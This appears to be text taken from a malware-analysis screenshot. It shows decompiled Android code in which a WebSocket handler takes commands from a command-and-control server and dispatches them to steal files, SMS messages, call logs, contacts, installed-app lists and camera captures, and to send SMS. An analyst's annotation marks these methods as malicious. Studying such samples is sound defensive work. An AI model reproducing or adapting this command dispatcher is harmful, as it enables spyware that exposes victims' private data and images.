 AndroidManifest.xml × MainActivity × MainActivity$onCreate$1 × AppActions × MainService × AppSocket ×
22 public static final void m5376connect$lambda0(AppSocket this$0) {
23 Intrinsics.checkNotNullParameter(this$0, "this$0");
23 this$0.requests.awake();
24 this$0.client.newWebSocket(this$0.request, this$0);
}
@Override // okhttp3.WebSocketListener
28 public void onMessage(WebSocket webSocket, String text) {
29 Intrinsics.checkNotNullParameter(webSocket, "webSocket");
Intrinsics.checkNotNullParameter(text, "text");
29 if (StringsKt.contains$default((CharSequence) text, (CharSequence) LiveLiterals$AppSocketKt.INSTANCE.m5496String$arg0$callcontains$cond$if$funonMessage$classAppSocket(), false, 2, (Object)
30 List text2 = StringsKt.split$default((CharSequence) text, new String[]{LiveLiterals$AppSocketKt.INSTANCE.m5491x115c17a5()}, false, 0, 6, (Object) null);
31 String actionRequest = (String) text2.get(LiveLiterals$AppSocketKt.INSTANCE.m5481x5422ba5c());
32 String path = (String) text2.get(LiveLiterals$AppSocketKt.INSTANCE.m5483x63aa63fa());
33 if (Intrinsics.areEqual(actionRequest, LiveLiterals$AppSocketKt.INSTANCE.m5498x44eb97d1())) {
34 this.action.sendFile(path);
35 } else if (Intrinsics.areEqual(actionRequest, LiveLiterals$AppSocketKt.INSTANCE.m5500xaa8532ad())) {
36 String data = (String) text2.get(LiveLiterals$AppSocketKt.INSTANCE.m5482x8df3c16());
37 SendSmsAction smsData = (SendSmsAction) new Gson().fromJson(data, (Class<Object>) SendSmsAction.class);
38 AppActions appActions = this.action;
Intrinsics.checkNotNullExpressionValue(smsData, "smsData");
appActions.sendSms(smsData);
}
42 } else if (Intrinsics.areEqual(text, LiveLiterals$AppSocketKt.INSTANCE.m5499xc57c69b7())) {
43 webSocket.send(LiveLiterals$AppSocketKt.INSTANCE.m5497xf92c7e66());
45 } else if (Intrinsics.areEqual(text, LiveLiterals$AppSocketKt.INSTANCE.m5501x2b160493())) {
46 this.action.sendCallLog();
48 } else if (Intrinsics.areEqual(text, LiveLiterals$AppSocketKt.INSTANCE.m5502xee026df2())) {
49 this.action.sendAllSms();
51 } else if (Intrinsics.areEqual(text, LiveLiterals$AppSocketKt.INSTANCE.m5503xb0eed751())) {
52 this.action.sendApps();
54 } else if (Intrinsics.areEqual(text, LiveLiterals$AppSocketKt.INSTANCE.m5504x73db40b0())) {
55 this.action.sendDeviceName();
57 } else if (Intrinsics.areEqual(text, LiveLiterals$AppSocketKt.INSTANCE.m5505x36c7aa0f())) {
58 this.action.sendContact();
69 } else if (Intrinsics.areEqual(text, LiveLiterals$AppSocketKt.INSTANCE.m5506xf9b4136e())) {
70 this.action.captureCamera1();
72 } else if (Intrinsics.areEqual(text, LiveLiterals$AppSocketKt.INSTANCE.m5507xbca07ccd())) {
73 this.action.captureCamera2();
}
}
App can trigger
individual malicious
methods via command
from a C2.
@Override // okhttp3.WebSocketListener
78 public void onOpen(WebSocket webSocket, Response response) {
79 Intrinsics.checkNotNullParameter(webSocket, "webSocket");
Intrinsics.checkNotNullParameter(response, "response");
}